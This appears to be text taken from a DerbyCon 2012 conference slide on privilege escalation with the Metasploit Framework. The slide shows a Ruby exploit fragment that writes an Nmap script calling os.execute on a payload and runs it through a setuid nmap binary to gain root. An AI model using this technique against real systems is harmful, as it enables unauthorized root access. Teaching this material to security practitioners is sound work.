 SETUID NMAP EXPLOIT
def exploit
cmd = payload.encoded
write_file("./f.nse",
%Q^os.execute("#{cmd}")^
)
...
cmd_exec(
"nmap -p1 ::1 --script ./f.nse"
)
end
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012